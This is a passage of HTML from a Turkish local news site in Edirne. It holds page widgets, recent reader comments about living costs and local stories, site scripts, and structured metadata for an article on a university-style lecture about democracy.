            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" selected>22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="Edirne Akademi&#039;de  demokrasi dersi" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="00e577b84686d442804828211047f4996dc1590b" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/T%C3%9CM+YEREL+SEN+4+YA%C5%9EINDA" class="hs-item" title="TÜM YEREL SEN 4 YAŞINDA"><i class="fa fa-angle-right" aria-hidden="true"></i> TÜM YEREL SEN 4 YAŞINDA</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-angle-right" aria-hidden="true"></i> bilim</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/magdur" class="hs-item" title="magdur"><i class="fa fa-angle-right" aria-hidden="true"></i> magdur</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-angle-right" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fegitim%2Fedirne-akademi-de-demokrasi-dersi-h1385.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html"
    },
    "headline": "Edirne Akademi&#039;de  demokrasi dersi",
    "name": "Edirne Akademi&#039;de  demokrasi dersi",
    "articleBody": "&amp;nbsp;&amp;nbsp; &amp;nbsp;Bir süre önce Edirne Belediyesi bünyesinde kurulan Edirne Akademi çeşitli konularda düzenlenen derslere, atölye çalışmalarına ve eğitimlere hız kesmeden devam ediyor. Edirne&#039;ye adeta ikinci bir üniversite kazandıran Edirne Akademi&#039;nin kadrosunda yer alan Edirne Akademi Hocası İletişim Sosyoloğu Taşçı, Edirne Akademi&#039;de &#039;Demokrasi ve İnsan Hakları&#039; dersi verdi.&amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; Demokrasinin pek çok problemi olduğunu ifade eden Taşçı, egemen güçlerin genelde demokratik ülkeler olduğunu söyledi.&amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; Demokrasinin tarihsel süreci hakkında bilgiler veren Taşçı, demokrasinin özelliklerini de anlattı. Taşçı, “Demokrasi kapsayıcı olmak, ayrımcılık gözetmemek zorunda ama bu özellikler birçok ülkede maalesef uygulanmamakta. Demokrasi bize eşitlik, ifade özgürlüğü, kendi kendini yönetme hakkı, bilgiye ulaşım hakkı, seçilme hakkı gibi birçok hak sağlar. Demokrasi insanları zorbalıktan korur. Zorbalığı engeller. Temel hakları sağlar; yaşama hakkı, barınma hakkı, beslenme hakkı… Toplum bu hakları siyasetten, hükümetten talep eder. Kendi kaderini tayin hakkı, ahlakı bir özerklik, temel kişisel çıkarların korunmasını, politik eşitlik sağlar. Demokrasiler ayrıca barışı da sağlar” dedi. &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp;&amp;nbsp;&amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; Niccolo Machiavelli&#039;nin &#039;Prens&#039; kitabı hakkında da bilgi veren Taşçı, “Niccolo Machiavelli&#039;nin &#039;Prens&#039; kitabında rejimleri şöyle sıralıyor; &#039;Demokrasi falan yoktur. Bir devlet ya cumhuriyettir ya da krallıktır. Ya bir kişinin egemenliği vardır ya da halkın egemenliğe vardır. Cumhuriyet ya seçkinlerin cumhuriyetidir ya da halkın cumhuriyetidir. Krallık ya aristokratik krallıktır ya da despotik krallıktır&#039; diyor ve despotik krallığa da Osmanlı&#039;ya örnek veriyor. Bu rejimlerin oluşmasını da iradeye ya da tarihe bağlıyor” dedi.&amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; Yasama, yürütme ve yargının kurucusu olarak kabul edilen Montesquieu&#039;nun &#039;Kanunların Ruhu&#039; kitabından de bahseden Taşçı, “Üç rejim vardır; biri monarşi, ikincisi cumhuriyet, üçüncüsü despotizm. Cumhuriyet ve &amp;nbsp;monarşiyi eşitlikçi ve ılıman rejimler olarak, despotizmi ise eşitliksiz Ligobet ve sıcak iklim rejimi olarak tanımlıyor. Cumhuriyet erdeme, monarşi şerefe, despotizm korkuya dayanır ” ifadelerine yer verdi.&amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp;Taşçı; Thomas Hobbes&#039;in mutlakçılığı &amp;nbsp;ile John Locke&#039;nin liberal anlayışı ile ilgili de bilgiler verdi, toplumsal sözleşme kuramlarını da anlattı. Demokrasinin periyodik özgür seçimler, katılım, hukuk devleti ve kuvvetler ayrılığına dayandığını da ayrıntılı anlattı. &amp;nbsp; &amp;nbsp; &amp;nbsp;",
    "articleSection": "Education",
    "description": "Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı demokrasinin",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/edirne-akademi-de-demokrasi-dersi_6fc51.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2018-01-19T10:03:10+03:00",
    "dateModified": "2018-01-19T10:03:10+03:00",
    "genre": "news",
    "wordCount": 474,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
